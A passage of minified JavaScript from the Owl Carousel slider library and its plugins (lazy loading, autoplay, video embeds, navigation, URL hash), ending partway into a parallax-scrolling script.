jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var 